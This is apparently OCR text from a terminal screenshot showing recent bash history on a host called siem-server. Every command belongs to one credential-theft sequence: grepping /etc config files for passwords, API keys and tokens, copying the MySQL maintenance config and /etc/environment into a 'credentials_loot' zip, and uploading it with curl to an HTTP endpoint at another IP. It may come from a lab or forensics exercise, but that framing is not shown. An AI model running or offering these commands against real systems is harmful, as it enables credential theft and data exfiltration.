 lief@siem-server:~$ tail -n 10 ~/.bash_history
curl -X POST -F "file=@credentials_loot.zip" http://192.168.177.128:8000/upload
curl -X POST -F "file=@/tmp/creds/credentials_loot.zip" http://192.168.177.128:8
000/upload
find /etc -type f \( -iname "*.conf" -o -iname "*.env" -o -iname "*.ini" \) -exe
c grep -iE 'password=|passwd=|api[_-]?key=|secret=|token=' {} \; 2>/dev/null
mkdir -p /tmp/creds
cp /etc/mysql/debian.cnf /tmp/creds/ 2>/dev/null
cp /etc/environment /tmp/creds/ 2>/dev/null
cd /tmp/creds
zip credentials_loot.zip *
curl -X POST -F "file=@credentials_loot.zip" http://192.168.177.128:8000/upload
tail -n 10 ~/.bash_history
lief@siem-server:~$